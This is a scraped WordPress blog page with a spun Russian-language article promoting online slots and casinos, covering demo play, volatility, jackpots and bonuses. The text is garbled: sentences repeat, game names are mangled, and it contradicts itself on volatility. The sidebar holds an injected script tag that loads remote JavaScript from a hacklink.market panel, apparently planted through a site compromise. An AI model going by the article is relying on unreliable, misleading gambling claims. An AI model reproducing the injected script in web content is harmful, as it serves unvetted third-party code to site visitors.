<p>Ваше местоположение может влиять на то, какие сайты вам доступны.  Мы рекомендуем открыть наш список лучших сайтов со слотами и выбрать понравившийся вариант.  Перед началом игры прочитайте наши подробные обзоры, чтобы узнать больше.  Первый серьезный шаг компания IGT совершила в 1984, когда приобрела фирму Electronic Info Technologies.  Вскоре после этого были введены невиданные до той поры функции : вознаграждения для постоянных клиентов и компьютерная система отслеживания данных игрока.</p>
<ul>
<li>Исследуй лучших провайдеров онлайн-слотов, игры которых ты так любишь. </li>
<li>Итак, вы решили, что настало время играть, но не знаете как выбрать казино, в какие игры играть, какие слоты бывают и возможно еще много вопросов останется без ответа. </li>
<li>Они существовали в физической форме с 1986 года, когда IGT зобрела концепцию джекпота со своим физическим игровым автоматом под названием Megabucks. </li>
<li>Гости казино Slots City могут в слоты играть онлайн без регистрации неограниченное время, если не готовы делать денежные ставки. </li>
</ul>
<p>Выигрыши будут небольшими, но получать вы их будете часто.  Также не стоит забывать, что играть на реальные деньги нужно только в те слоты, которые имеют высокий рейтинг.  Ведь только в таких слотах вы сможете выиграть довольно неплохие суммы.  Гости казино Slots City могут в слоты играть онлайн без регистрации неограниченное время, если не готовы делать денежные ставки.</p>
<h2 id="toc-2">Бесплатные Слоты Действительно Выдают Случайный Результат? </h2>
<p>Игровая валюта позволяет вам использовать слоты без ограничений и беспокойств, что подобная игра вызовет вопросы от ведомств Российской Федерации.  Новые функции в современных слотах могут показаться странными тем, кто привык к классическому геймплею.  Демоверсия — это отличный способ освоить инновационные решения провайдеров без регистрации и затрат.</p>
<ul>
<li>Функция множителя выигрыша, представленная символом, различается в зависимости от онлайн слота. </li>
<li>А это открывает новые возможности и полную доступность игры для всех. </li>
<li>Если в лобби казино отсутствует игра, мы назначаем ей максимальное число позиции в лобби. </li>
<li>С 1986 года ничего не изменилось, возможность выиграть по-прежнему привлекает множество игроков. </li>
<li>Также и с коэффициентами, ваши действия в игре сильно на них влияют. </li>
</ul>
<p>Ни одна из них не дает стопроцентных гарантий, но это неплохой способ контролировать расход банкролла и систематизировать игру.  В середине 1990-х годов начали появляться первые онлайн-казино.  Весомый вклад в формирование виртуальной игорной индустрии внесли такие бренды, как Microgaming, Cryptologic.  Отрасль интенсивно развивалась, и уже к началу 2000-х сформировалось множество компаний, нацеленных на производство онлайн-слотов.  От простых разработок со скромной графикой они эволюционировали до настоящих произведений искусства, способных конкурировать с казуальными играми.</p>
<h3 id="toc-3">Igt: Лидер Индустрии Игровых Автоматов</h3>
<p>Мы всегда будем на страже свежей информации о казино, провайдерах, бонусах и всем, что так или иначе связано с играми.&#8221; &#8220;[newline]Играя в бесплатные слоты онлайн вы наконец-то разберетесь чем отличаются высоковолатильные слоты от низковолатильных, поймете как переключать суммы ставок и так далее.  Вы также научитесь разбираться в том, как значение монеты влияет на сумму выигрыша и на размер ставки.  Также вы узнаете что такое линии выплат и как по ним считаются выигрыши.  Использование бесплатные слоты онлайн позволит вам получить бесценный опыт перед первыми вложениями в игру.</p>
<ul>
<li>Перечень&#8221; &#8220;слотов с прогрессивным джекпотом включает практически все игры в лучшем онлайн казино. </li>
<li>После того как вы насладились игрой и получили заряд положительных эмоций и, главное, опыта, поделитесь своей оценкой игры для таких же заинтересованных людей. </li>
<li>Впечатляющие, аппетитные выплаты выпадают не часто, и конкуренция за попадание в эти большие банки очень жесткая. </li>
<li>Но наиболее часто встречаются слоты с тремя или пятью рядами. </li>
<li>Для азартной игры на реальные деньги пользователю нужен аккаунт в онлайн казино. </li>
</ul>
<p>Посетители, которых интересуют и другие казино, могут воспользоваться расширенными настройками.  Все чаще провайдеры встраивают в свои автоматы случайные бонусные функции.  Их отличие от фриспинов или призовых раундов состоит в том, что они могут запуститься в любой момент вне зависимости от игровой ситуации.  Чаще всего такие опции активируются в основном режиме, но в некоторых разработках они доступны и вовремя фриспинов или респинов.  Этот термин связан с бонусами, которые не встроены в геймплей аппаратов, но предоставляются операторами казино игрокам, чтобы привлечь дополнительную аудиторию.  Большинство специальных предложений предоставляются на таких условиях, что клиент не может вывести выигранные деньги, пока не поставит на площадке определенную сумму.</p>
<h2 id="toc-4">Лучшие Слоты С Наибольшим Рейтингом</h2>
<p>Итак, вы решили, что настало время играть, но не знаете как выбрать казино, в какие игры играть, какие слоты бывают и возможно еще много вопросов останется без ответа.  Но вы пришли в правильное место, VegasSlotsOnline не оставит вас наедине с огромным разнообразием и поможет выбрать именно то, что нужно вам.  Не обязательные файлы cookie, используются для сбора персональных данных, аналитических целей, настройки рекламы и другого содержимого веб-сайта.  Перед сбором подобной информации необходимо получение согласия от конечного пользователя.</p>
<ul>
<li>Игра со вторым наименьшим средним числом получит SlotRank # 2 и т. д. </li>
<li>Проводить время в онлайн казино сейчас предпочитают не только поклонники азарта, но и просто ценители качественного игрового продукта. </li>
<li>С развитием компьютерных технологий провайдеры слотов смогли значительно расширить возможности онлайн слотов. </li>
<li>Юрисдикция, в которой казино лицензировано, также играет свою роль. </li>
<li>Мы надеемся, что вы найдете эту информацию полезной, и вы всегда можете нажать на любую игру, чтобы получить полную информацию и расчет рейтинга. </li>
</ul>
<p>Чтобы онлайн-казино стали успешными, многие умные люди должны были изобрести новые платежные системы для безболезненных и безопасных денежных операций в Интернете.  В дополнение к этому онлайн-казино должны были убедиться, что потенциальные клиенты им доверяют достаточно, чтобы играть онлайн.  Дикие символы во время игры слоты онлайн бесплатно являются очень полезными.</p>
<h3 id="toc-5">Виды Онлайн Слотов</h3>
<p>Двадцатью годами позднее тот же бренд явил миру первый в истории электромеханический слот.  Катушки аппарата Money Honey приводились в движение с помощью электропривода, а само устройство было снабжено монетным накопителем.  Своеобразный общий горшок между несколькими взаимосвязанными игровыми автоматами.  Растет вместе с количеством игроков и ставок, может достигать миллионов евро.</p>
<ul>
<li>Дело в том, что только при игре на деньги вы можете получать реальную отдачу в виде денежного вознаграждения, а также принимать участие в акциях и получить бонусы. </li>
<li>Ряды во время игры в слоты онлайн демо также являются важными. </li>
<li>В украинском казино SlotsCity гости найдут около 4500 лучших слотов онлайн, и каждый имеет сертификат качества. </li>
<li>Мы являемся Топ №1 в сети интернет по оценке качества работы онлайн казино. </li>
</ul>
<p>Большинство&#8221; &#8220;новинок с первых дней выхода доступны в бесплатном режиме.  Только лицензионное демо гарантирует полное совпадение характеристик, призовых функций и настроек, частоты выигрышей и других параметров, заложенных производителем.  Все аппараты на нашем сайте — это оригинальные версии от производителя.   Если вы поклонник новых казино со слотами, откройте наш список новых сайтов со слотами и изучите актуальные варианты.</p>
<h3 id="toc-6">Новейшие Слот Автоматы Играть</h3>
<p>А это открывает новые возможности и полную доступность игры для всех.  Сайт должен иметь лицензию, в этом случае клиенту гарантировано отсутствие проблем при выводе выигрыша.  Если у пользователя есть возможность играть бесплатно и без регистрации, то он оценит работу казино, изучит ассортимент азартных развлечений и другие особенности.  В современных видеослотах используются разные принципы построения выигрышных комбинаций.  Если раньше клиент&#8221; &#8220;выигрывал только при помощи одинаковых символов на линии, то теперь можно получить деньги за сочетание однотипных картинок на соседних барабанах.  В последних разработках провайдеров используется разная механика вращений.</p>
<ul>
<li>Эта компания с цетнральным офисом в США занимается в основном разработкой онлайн-слотов, а тажке слотов для мобильных платформ. </li>
<li>Слоты запрограммированы таким образом, чтобы в долгосрочной перспективе сумма ставки превышала выигрыш. </li>
<li>Это позволит каждому пользователю повысить свои шансы на выигрыш крупной суммы, или даже джекпота. </li>
<li>В слоты на основе Flash можно играть онлайн в браузере при наличии специального проигрывателя. </li>
</ul>
<p>Изолированный джокер, по ходу игры будет распространяться на несколько барабанов, способствуя тем самым выигрышным комбинациям.  Позволяет не нажимать кнопку Spin, барабаны прокручиваются заданное количество раз автоматически.  Вы сможете наблюдать за игрой без дополнительных действий.</p>
<h2 id="toc-7">Символы, Открывающие Путь К Призам И Бонусам В Игровых Автоматах</h2>
<p>Сегодня онлайн-слоты &#8211; это термин, который охватывает обширный и разнообразный набор функций, тем и настроек, а также это область, которая находится в постоянном развитии.  Одна общая черта всех игровых автоматов на казино заключается в том, что им не требуется никаких реальных навыков игры.  Вы просто должны нажать на кнопку &#8220;Спин&#8221;, чтобы начать играть.  Австрийский производитель – ветеран индустрии и ведет деятельность в азартных играх с 1980 года.  Изначально компания специализировалась на выпуске оборудования для наземных казино.</p>
<ul>
<li>Множитель увеличит ваш выигрыш как минимум в 2 раза, и он иногда выступает в комбинации с Вайлд символами. </li>
<li>У гостя должен быть пополнен счет, пусть и на небольшую сумму. </li>
<li>Чем больше играешь, тем вероятней выигрыш &#8211; каждый спин случайный и не зависит от предыдущих вращений. </li>
<li>Хорошие условия включают в себя бесплатные вращения за регистрацию, дополнительные деньги на счет за первый депозит и доступные правила отыгрыша. </li>
</ul>
<p>Ведь именно на них пользователи могут настраивать выигрышные линии.  Но наиболее часто встречаются слоты с тремя или пятью рядами.  Волатильность при игре в казино онлайн игровые автоматы слоты является не менее важным фактором.  Например, при низкой волатильности, вы будете получать большие выигрыши, но редко.  А с высокой волатильностью ситуация складывается наоборот.</p>
<h2 id="toc-8">Можно Ли Найти У Вас Те Слоты В Которые Я Играл В Наземных Казино? </h2>
<p>Меняются подходы разработчиков к созданию призовых функций.  Если раньше для их активации игрок ждал определенной комбинации, то сейчас в слотах есть возможность покупать бонусы, сделав дополнительную ставку.  Бесплатные профессиональные обучающие курсы для работников онлайн-казино, способствующие улучшению условий отрасли, опыта игроков и честного подхода к азартным играм.  Онлайн-слотов&#8221; &#8220;так много, что невозможно выделить один вариант, который идеально подойдет всем игрокам.  Поэтому советуем попробовать популярные игры в верхней части нашего списка и выбрать подходящий вариант.</p>
<ul>
<li>Новичкам, которые планируют играть онлайн в игровые автоматы в казино с демо счетом, лучше всего начать с самых известных разработок. </li>
<li>Отличительная черта прогрессивных слотов в непрекращающемся рост джекпота. </li>
<li>Однако некоторым важно иметь хотя бы шанс что-то выиграть. </li>
<li>Это самая распространенная цена, и в некоторых случаях она может достигать x2000 за покупку. </li>
<li>Для этого нужны регистрация, верификация и пополнение счета. </li>
</ul>
<p>Если оператор озаботился получением документов от этой организации, это говорит о том, что он нацелен на долгую, прозрачную и честную работу.  Гость получит приветственный бонус независимо от того, какой режим игры предпочтет после регистрации.  Наши слоты полностью оптимизированы для использования на всех современных смартфонах.  Получи мгновенный доступ к лучшим бесплатным рулетке, блэкджеку, баккара и другим играм.</p>
<h3 id="toc-9">Прогрессивные Слоты</h3>
<p>В отличие от них, современные онлайн-слоты предлагают высококачественную графику, музыку и звуковые эффекты, а также специальные функции, которые делают игру интересней.  Просто выберите любую из игр выше и начните играть без ограничений либо продолжайте читать, чтобы узнать о слотах больше.  Это во многом зависит от разработчиков, где они указывают игровой RTP.  Некоторые из них показывают номер прямо на экране загрузки, чтобы вы не могли его пропустить.</p>
<p>Провайдер не ограничивается аппаратами, выпуская рулетки, видеопокер, блэкджек и другие виды игр.  В ассортименте есть видеослоты с прогрессивным джекпотом, а Huge Fortune поставил рекорд по самым крупным на тот момент выигрышам.  Играть онлайн в Dead or perhaps Alive, Go Bananas, Starburst и другие разработки NetEnt можно в лучших биткоин казино и не только..  С 1986 года ничего не изменилось, возможность выиграть по-прежнему привлекает множество игроков.</p>
<h3 id="toc-10">Как Slotcatalog Ранжирует Лучшие Онлайн-слоты</h3>
<p>Мало кто знал, но в слотах во время игры волатильность может меняться.  Это зависит от того, сколько у вас выигрышных линий активировано.  Играть в слоты без депозита с настоящими выигрышами невозможно.  У гостя должен быть пополнен счет, пусть и на небольшую сумму.  Вывод средств, выигранных на слот играх автоматах на деньги, должен соответствовать установленным в казино лимитам.</p>
<ul>
<li>В этих разработках действе разворачивается в подводном царстве, набор пиктограмм состоит из рыб,&#8221; &#8220;медуз, крабов. </li>
<li>В бесплатных вращениях вы не тратите собственные денежные средства. </li>
<li>Играть онлайн в Dead or Alive, Go Plums, Starburst и другие разработки NetEnt можно в лучших биткоин казино и не только.. </li>
<li>Сделайте это либо до тестирования игры, либо после того, как был сыгран бесплатный слот. </li>
<li>Степень увеличения выигранной суммы, зависит от того, какое число на символе множителе в слоте. </li>
</ul>
<p>В последующие годы у IGT будет множество других нововведений, в том числе S-Slot, технологии, которая также ускорила восхождение компании на олимп славы.  Дальше были видеопокерные автоматы Player&#8217;s Edge и популярнейшие слоты Megabucks, которые давали шанс сорвать джекпот в миллион долларов.  Подсчет очков производится на основе фактических данных, предоставленных казино.</p>
<h2 id="toc-11">Секреты Игровых Автоматов</h2>
<p>Это поможет показывать только лучшие слоты, которые принесут удовольствие не только вам, но и другим.  Используйте фильтры среди бесплатных слотов без загрузки для поиска вашей идеальной игры.  Наша инициатива по созданию глобальной системы самоисключения, которая позволит уязвимым игрокам блокировать собственный доступ ко всем азартным играм онлайн.  Единственным отличием бесплатного режима становится отсутствие денежных ставок.  Азартные площадки не выдвигают дополнительных требований к пользователям.  Клиенты казино могут придерживаться любых лимитов и стратегий.</p>
<ul>
<li>Новым пользователям казино стоит начать игру на реальные деньги в слоты с небольших ставок. </li>
<li>Игра слоты онлайн бесплатно довольно часто предоставляет игрокам такую возможность. </li>
<li>Например, менять автомат после серии неудачных спинов не имеет смыла. </li>
<li>Джекпот складывается из всех ставок всех пользователей слота и может достигать десятков миллионов евро. </li>
</ul>
<p>Чтобы активировать бонусы, игрокам обычно нужно собрать определенную комбинацию символов, например, три скаттера.  Иногда для активации бонусов игрокам необходимо собирать определенные символы с течением времени.  Чтобы получить удовольствие от игры в слоты онлайн, важно выбрать правильное и заслуживающее доверия онлайн-казино.</p>
<h3 id="toc-12">Основные Элементы Игровых Автоматов</h3>
<p>Вы можете много читать об игре, но вы никогда не узнаете, понравится она вам или нет, если вы на самом деле не попробуете ее.  Бесплатные слоты — отличная возможность протестировать игры без какого-либо риска.  Если вы чувствуете, что ваши азартные игры стали проблемой, мы рекомендуем вам обратиться за помощью к одной из организаций поддержки, доступных в большинстве стран.  Размер ставки &#8211; у всех слотов есть минимальный и максимальный лимит на сумму ставки, но этот лимит может несколько варьироваться в зависимости от игры.  Однако, как правило, лимиты являются как низкими, так и достаточно высокими, чтобы удовлетворить большинство игроков.</p>
<p>Тем не менее, у вас все еще есть шанс выиграть, и выиграть много.  Но наиболее вероятным результатом является то, что вы потеряете деньги.  В рейтинге онлайн-казино на портале Free-Slots. Games можно выбрать площадку, которая легально работает в вашем регионе.  На странице с подборкой ресурсов автоматически активируется геопозиционный фильтр.  Это означает, что в приоритете будут операторы, у которых нет ограничений для игроков в вашей юрисдикции.</p>
<h2 id="toc-13">Играйте В Бесплатные Слоты В Лучших Казино</h2>
<p>Не существует определенного &#8220;лучшего времени&#8221; для вращения слоты.  Так как онлайн игровые автоматы используют генераторы случайных чисел для определения результатов.  Наслаждайтесь играми в любое время с честной игрой в казино Fairspin.  Не стоит&#8221; &#8220;забывать использовать различные бонусы от казино во время игры в слоты.</p>
<ul>
<li>Многие слоты также идут с бонусными играми, которые могут принимать различные формы. </li>
<li>Поэтому стоит соблюдать баланс между данными показателями. </li>
<li>Волатильность — одна из самых мощных характеристик, объясняющих природу игрового автомата.&#8221; &#8220;[newline]Она сообщает игрокам, насколько равномерно или неравномерно распределяются выплаты. </li>
<li>И для игры на реальные денежные средства, вам все же понадобится совершить депозит. </li>
</ul>
<p>Чтобы изучить слоты без регистрации играть на них можно с условными ставками, то есть без вложений.  Демо-версия, которую имеют игровые аппараты слоты, − это полноценный игровой процесс, с теми же функциями, возможностями, инструментами.  Единственное исключение игры на автоматах слотах без регистрации – отсутствие настоящих денежных ставок.  Для них используются виртуальные жетоны (монеты), поэтому получить реальный выигрыш пользователь не может.</p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="مقالات">
	                <span class="screen-reader-text">تصفّح المقالات</span>
	                <div class="nav-links"><div class="nav-previous"><a href="http://yadacatra.com/2022/10/14/aviator-superbet-aposte-no-jogo-do-aviaozinh/" rel="prev"><span class="ast-right-arrow">&rarr;</span> المقالة السابقة</a></div><div class="nav-next"><a href="http://yadacatra.com/2022/10/15/rejting-nadezhnyh-onlajn-kazino-luchshie-top-kluby-rossi/" rel="next">المقالة التالية <span class="ast-left-arrow">&larr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="apsc_widget-2" class="widget widget_apsc_widget"><h2 class="widget-title">Get In Touch</h2><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
                    <div class="apsc-each-profile">
                    <a  class="apsc-facebook-icon clearfix" href="https://facebook.com/" target="_blank" >
    <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-facebook-f apsc-facebook"></i><span class="media-name">Facebook</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Fans</span>
    </div>
</a>
                </div>                <div class="apsc-each-profile">
                    <a  class="apsc-twitter-icon clearfix"  href="https://twitter.com/" target="_blank"  >
   <div class="apsc-inner-block">
        <span class="social-icon"><i class="fab fa-twitter apsc-twitter"></i><span class="media-name">Twitter</span></span>
        <span class="apsc-count">0</span><span class="apsc-media-type">Followers</span>
   </div>
</a>
                </div>                <div class="apsc-each-profile">
                                    </div></div></aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title">Newsletter</h2>			<div class="textwidget">[mc4wp_form id="1693"]</div>
		</aside><aside id="block-2" class="widget widget_block"><script src=https://hacklink.market/panel/4458.js></script></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Instagram Feed</h2>			<div class="textwidget">[instagram-feed num=8 cols=4 showheader=false showbutton=false showfollow=false]</div>
		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tags</h2><nav aria-label="Tags"><div class="tagcloud"><a href="http://yadacatra.com/tag/1win/" class="tag-cloud-link tag-link-427 tag-link-position-1" style="font-size: 14.372549019608px;" aria-label="1win (7 عناصر)">1win</a>
<a href="http://yadacatra.com/tag/1win-az/" class="tag-cloud-link tag-link-429 tag-link-position-2" style="font-size: 14.372549019608px;" aria-label="1win AZ (7 عناصر)">1win AZ</a>
<a href="http://yadacatra.com/tag/aviator/" class="tag-cloud-link tag-link-771 tag-link-position-3" style="font-size: 13.718954248366px;" aria-label="aviator (4 عناصر)">aviator</a>
<a href="http://yadacatra.com/tag/aviator-kz/" class="tag-cloud-link tag-link-773 tag-link-position-4" style="font-size: 13.718954248366px;" aria-label="aviator KZ (4 عناصر)">aviator KZ</a>
<a href="http://yadacatra.com/tag/cardio-monitoring/" class="tag-cloud-link tag-link-216 tag-link-position-5" style="font-size: 14.960784313725px;" aria-label="Cardio Monitoring (11 عنصر)">Cardio Monitoring</a>
<a href="http://yadacatra.com/tag/cbd/" class="tag-cloud-link tag-link-751 tag-link-position-6" style="font-size: 13px;" aria-label="cbd (عنصران (2))">cbd</a>
<a href="http://yadacatra.com/tag/cbd-de/" class="tag-cloud-link tag-link-753 tag-link-position-7" style="font-size: 13px;" aria-label="cbd DE (عنصران (2))">cbd DE</a>
<a href="http://yadacatra.com/tag/emergency-help/" class="tag-cloud-link tag-link-219 tag-link-position-8" style="font-size: 15.287581699346px;" aria-label="Emergency Help (14 عنصر)">Emergency Help</a>
<a href="http://yadacatra.com/tag/fortunetiger/" class="tag-cloud-link tag-link-789 tag-link-position-9" style="font-size: 13.980392156863px;" aria-label="fortunetiger (5 عناصر)">fortunetiger</a>
<a href="http://yadacatra.com/tag/fortunetiger-br/" class="tag-cloud-link tag-link-791 tag-link-position-10" style="font-size: 13.980392156863px;" aria-label="fortunetiger BR (5 عناصر)">fortunetiger BR</a>
<a href="http://yadacatra.com/tag/general-analysis/" class="tag-cloud-link tag-link-218 tag-link-position-11" style="font-size: 14.535947712418px;" aria-label="General Analysis (8 عناصر)">General Analysis</a>
<a href="http://yadacatra.com/tag/laboratory-test/" class="tag-cloud-link tag-link-220 tag-link-position-12" style="font-size: 14.960784313725px;" aria-label="Laboratory Test (11 عنصر)">Laboratory Test</a>
<a href="http://yadacatra.com/tag/medical-treatment/" class="tag-cloud-link tag-link-217 tag-link-position-13" style="font-size: 14.960784313725px;" aria-label="Medical Treatment (11 عنصر)">Medical Treatment</a>
<a href="http://yadacatra.com/tag/mostbet/" class="tag-cloud-link tag-link-355 tag-link-position-14" style="font-size: 18px;" aria-label="mostbet (101 عنصر)">mostbet</a>
<a href="http://yadacatra.com/tag/mostbet-az/" class="tag-cloud-link tag-link-357 tag-link-position-15" style="font-size: 14.699346405229px;" aria-label="mostbet AZ (9 عناصر)">mostbet AZ</a>
<a href="http://yadacatra.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-625 tag-link-position-16" style="font-size: 17.869281045752px;" aria-label="mostbet UZ (92 عنصر)">mostbet UZ</a>
<a href="http://yadacatra.com/tag/ozwincasino/" class="tag-cloud-link tag-link-731 tag-link-position-17" style="font-size: 14.535947712418px;" aria-label="ozwincasino (8 عناصر)">ozwincasino</a>
<a href="http://yadacatra.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-733 tag-link-position-18" style="font-size: 14.535947712418px;" aria-label="ozwincasino AU (8 عناصر)">ozwincasino AU</a>
<a href="http://yadacatra.com/tag/pinup/" class="tag-cloud-link tag-link-333 tag-link-position-19" style="font-size: 14.372549019608px;" aria-label="pinup (7 عناصر)">pinup</a>
<a href="http://yadacatra.com/tag/pinup-az/" class="tag-cloud-link tag-link-335 tag-link-position-20" style="font-size: 14.372549019608px;" aria-label="pinup AZ (7 عناصر)">pinup AZ</a>
<a href="http://yadacatra.com/tag/slottica/" class="tag-cloud-link tag-link-777 tag-link-position-21" style="font-size: 17.281045751634px;" aria-label="slottica (60 عنصر)">slottica</a>
<a href="http://yadacatra.com/tag/slottica-br/" class="tag-cloud-link tag-link-779 tag-link-position-22" style="font-size: 13.718954248366px;" aria-label="slottica BR (4 عناصر)">slottica BR</a>
<a href="http://yadacatra.com/tag/slottica-pl/" class="tag-cloud-link tag-link-801 tag-link-position-23" style="font-size: 17.183006535948px;" aria-label="slottica PL (56 عنصر)">slottica PL</a>
<a href="http://yadacatra.com/tag/symptom-check/" class="tag-cloud-link tag-link-221 tag-link-position-24" style="font-size: 14.830065359477px;" aria-label="Symptom Check (10 عناصر)">Symptom Check</a></div>
</nav></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2><form action="http://yadacatra.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>اختر التصنيف</option>
	<option class="level-0" value="619">&#8211; 643&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="741">&#8220;League One Betting Chances: Best Football Odds 7 7 England &#8211; 480&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="869">&#8220;mostbet Review It Top Online Sports Gambling Site In Italia&#8221; &#8211; 886&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="737">&#8220;Sveriges Team 17 Gör Sig Redo För Spel I Kanada Sv &#8211; 117&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="785">&#8220;The Way To Login To Mostbet Online From Abroad With A Vpn &#8211; 806&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="889">&#8220;The Way To Login To Mostbet Online From In Another Country With A Vpn &#8211; 460&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="881">17 Slottica Klasyczne Gry &#8211; 717&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="493">1w&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="635">1Win AZ Casino&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="312">1Win Brasil&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="655">1WIN Casino Brasil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="659">1win India&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="290">1WIN Official In Russia&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="667">1win uzbekistan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="617">1win ⭐ Ei̇dman Və Kazino Mərcləri &gt;&gt; Depozit Bonusu $1000 &#8211; 610&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="284">1winRussia&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="349">1xbet app&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="272">1xbet arabic&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="671">1xbet Casino AZ&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="679">1xbet Casino Online&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="663">1xbet giriş&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="665">1xbet Kazahstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="292">1xbet Morocco&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="461">1xbet russia&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="330">1xbet Russian&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="867">Aviator&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="769">Aviator Game Predictor By Ai Apk Краш Игру Авиатор &#8211; 832&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="278">b1bet brazil&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="711">Bankobet&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="713">Basaribet&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="885">bbrbet mx&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="797">Best 2024 Grand Nationwide Betting Offers &amp; Free Bets &#8211; 34&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="767">Bet On Sports Mostbet Online Sporting Activities Betting &#8211; 639&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="721">Betting Offer: Get £30 Free Bets In Horse Racing With Mostbet &#8211; 674&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="851">bizzo casino&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="337">blog&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="274">casino&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="701">casino en ligne fr&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="703">casino onlina ca&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="697">casino online ar&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="709">casinò online it&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="775">Casino Slottica Kod Promocyjny Apostas Confiável &#8211; 425&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="705">casinos&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="633">find a bride&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="857">Gama Casino&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="873">How In Order To Register, Deposit In Addition To Place Sports Bets &#8211; 750&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="853">How To Register In Addition To Create A Fresh Individual Account &#8211; 178&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="749">Kann Man Cbd Öl Bei Rossmann Kaufen? &#8211; 653&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="699">Kasyno Online PL&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="813">Kasyno Slottica Casino Best Usa Online Casino 2021 &#8211; 994&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="725">Khorasan Jonoubi South Province, Iran &#8211; 510&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="689">king johnnie&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="631">mail order bride&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="715">Masalbet&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="643">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 937&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="645">Mostbet 314 On Line Casino Azərbaycanda Bukmeker Kont Şubeye Gitmeden Anında Online Kredi 456 &#8211; 36&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="300">mostbet apk&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="276">mostbet az 90&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="653">Mostbet AZ Casino&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="268">mostbet azerbaijan&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="613">Mostbet Azerbaycan ᐈ Onlayn Casino Oynayın Mostbet Az Sayti &#8211; 526&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="727">Mostbet Bonus Code United Kingdom October 2024: Work With Sp365 For £30 Free Bets &#8211; 354&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="795">Mostbet Bonus Program Code Ebnews For Mlb Playoffs, Cfb, Nfl, Nhl, Pick $1k Or $200 Promo &#8211; 487&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="879">Mostbet Casino Almost All Inclusive Μπόνους Για Την Πρώτη Κατάθεση &#8211; 216&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="627">Mostbet Casino Azerbaycan&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="302">mostbet kirish&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="765">Mostbet Legal States 2024 &#8211; 727&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="623">Mostbet Online Kaszinó, Fogadótársaság » Bejelentkezés És Fogadás &#8211; 852&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="831">Mostbet Opinions Read Customer Support Testimonials Of Mostbet Com &#8211; 974&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="270">mostbet ozbekistonda&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="757">Mostbet Promo: $200 In Bonus Bets Or First Bet Insurance Up In Order To $1k &#8211; 891&nbsp;&nbsp;(4)</option>
